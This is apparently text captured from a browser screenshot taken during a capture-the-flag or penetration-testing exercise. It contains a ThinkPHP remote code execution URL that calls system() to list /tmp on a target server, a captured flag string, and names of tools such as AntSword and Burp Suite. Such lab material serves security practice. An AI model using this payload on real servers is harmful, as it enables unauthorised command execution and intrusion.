 123.58.224.8:29866/xhackx/?s
123.58.224.8:29866/xhackx/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=ls /tmp
ABP
IP
新标签页 渗透测试 测试
移动设备上的书签
flag-{bmh533280ea-0f19-4d68-bc3c-d5bb3207489b} flag-{bmh533280ea-0f19-4d68-bc3c-d5bb3207489b}
Mozilla Firefox 中国蚁剑 Burp Suite Professi... 英 21:10